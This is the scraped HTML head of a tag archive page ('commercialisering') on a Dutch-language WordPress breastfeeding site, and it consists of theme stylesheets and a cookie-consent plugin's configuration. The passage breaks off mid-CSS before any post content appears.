

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borstvoeding.aardig.be/tag/commercialisering/
body_size: 25778
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>commercialisering | Borstvoeding Aardig</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://borstvoeding.aardig.be/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Borstvoeding Aardig &raquo; feed" href="https://borstvoeding.aardig.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Borstvoeding Aardig &raquo; reacties feed" href="https://borstvoeding.aardig.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Borstvoeding Aardig &raquo; commercialisering tag feed" href="https://borstvoeding.aardig.be/tag/commercialisering/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://borstvoeding.aardig.be/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://borstvoeding.aardig.be/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://borstvoeding.aardig.be/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://borstvoeding.aardig.be","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; 